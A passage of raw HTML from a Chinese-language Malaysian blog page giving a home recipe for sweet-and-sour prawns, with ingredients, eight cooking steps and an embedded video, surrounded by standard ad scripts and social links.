<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">番茄酱半碗&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">盐&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">胡椒粉&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">绍兴酒&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><b>做法:</b></span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">1)免剥壳&#65292;去除虾肠的小技巧&#12290;再看一次&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">2)肠去除后洗净&#65292;加入胡椒粉&#65292;盐少许&#65292;绍兴酒腌制待用&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">3)姜洗净&#65292;切片&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">4)番茄洗净&#65292;切小片&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">5)大葱洗净&#65292;切小&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">6)热锅热油&#65292;爆香姜片&#65292;加入虾&#65292;翻炒一下&#65292;捞取备用&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">7)热锅热油&#65292;加入蒜米&#65292;葱头&#65292;翻炒至香&#65292;加入大葱&#65292;继续翻炒至软&#65292;加入番茄&#65292;翻炒至软&#65292;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">加入少许盐&#65292;翻炒均匀&#65292;加入番茄酱&#65292;清水&#65292;混合搅拌均匀&#65292;煮滚后加入少许白糖调味&#12290;</span></span><br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;">8)接着&#65292;加入虾&#65292;翻炒均匀&#65292;即可上桌&#12290;</span></span>


<br />
<span style="font-family: &quot;roboto&quot; , &quot;noto&quot; , sans-serif;"><span style="background-color: white; font-size: 15px; white-space: pre-wrap;"><br /></span></span>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/HyrX2NCc8Uk" width="100%"></iframe>

<br />
<b><br /></b>
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>简易煮酸甜虾&#65292;非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
<img alt='简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s72-c/sweet+sour+cover+-+Copy.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
8/11/2020 05:36:00 下午
<span class='value-title' title='8/11/2020 05:36:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&title=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bC27y5njVTHpHd_Z15CrYToAAHZy7w3X99oGbzRCSRzFZDG68ZnHwmnC1du93YU5nL8jCFl_gHOfdhQBND25lSCB3gyk5jDDMTdTA0RkbJtkJrAusxgUJJq_Q4Dd6DVwrD7KrjLDvw2N/s1600/sweet+sour+cover+-+Copy.jpg&description=简易煮酸甜虾，非常下饭的佳肴 | How to cook sweet sour prawn recipe | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/08/2020-10-August-how-to-cook-ginger-rice-wine-omelette-soup.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=7035003187061566612&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/7035003187061566612/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>
<img alt='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>
<img alt='简易做焦糖香味的班兰咖椰！ How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVXJn79cl_FAW5mCRwRNq1u8eys7G_8j0YoJtNsJjHiNvxKPiwjCPT1mU8g1U8t-J9qKF9Q9n8J6Q4tDf83hDIvyAXZIx23UcWP72styK7MYDTvhuropRUXLdL4sdn5J7Lf6cVbhjrsoH5/s72-c/pandan+kaya+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>简易做焦糖香味的班兰咖椰&#65281; How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-7-March-how-to-use-micro.html'>
<img alt=' 微波炉轻松煎鱼，少油又省时，非常酥脆好吃！八分钟搞定！喜欢的可以试一下！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ap3mLtCZ9T0mkZgE7-imZRTXUZKts5wOI2ra4ImrTLWaeqtVY8WkdzixDoVabOr7nSf-xH83psEk8Za1NJrRUtIxjASwPu5zrTfchnBMW2-c33-SCxD_BFD8qKpOH2tSUvbt3WOta5ZY/s72-c/microwave+fish.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-7-March-how-to-use-micro.html'> 微波炉轻松煎鱼&#65292;少油又省时&#65292;非常酥脆好吃&#65281;八分钟搞定&#65281;喜欢的可以试一下&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>
<img alt='简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdkoYP65XxufWlu7qBQriluuEDdHRxzAJHdjjTQidVqaKj6A0HJNVc5EBtK0P2BFdexDKYmOoD40TrA6zjMZ18TUPNzxW9riCkOuMFw5IygjEcYhjAT_ULtKfzTV1gL4eBMBurvmhxzTC1/s72-c/kuih+dodol+cover+-+Copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
